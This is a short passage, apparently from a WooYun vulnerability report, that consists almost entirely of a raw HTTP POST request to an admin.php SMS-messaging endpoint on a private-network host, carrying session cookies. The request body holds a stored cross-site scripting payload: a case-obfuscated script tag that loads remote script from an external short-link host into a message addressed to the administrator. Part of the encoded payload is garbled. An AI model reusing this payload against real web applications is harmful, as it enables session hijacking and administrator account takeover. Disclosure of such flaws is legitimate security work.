 POST /admin.php?ac=sms_online&do=save&fileurl=sms HTTP/1.1
Host: 192.168.1.114
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:29.0) Gecko/20100101 Firefox/29.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://192.168.1.114/admin.php?ac=sms_online&fileurl=sms&user=%E7%AE%A1%E7%90%86%E5%91
%98&phone=
Cookie: Hm_lvt_569322d6eae0bb12f168b4701cc26f09=1402065322;
Hm_lpvt_569322d6eae0bb12f168b4701cc26f09=1402066911;
PO_auth=MQkxYTQzNGVlMDIxM2M3NjYyNmQwYTI1NDk4MjM0YTBhOQ%3D%3D
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 126
savetype=add&receiveperson=%E7%AE%A1%E7%90%86%E5%91%98&content=%3CScRipt%2Fsrc%3Dhttp%
3A%2F%2Ft.cn%2 I%3E%3C%2FscRiPt%3E
www.wooyun.org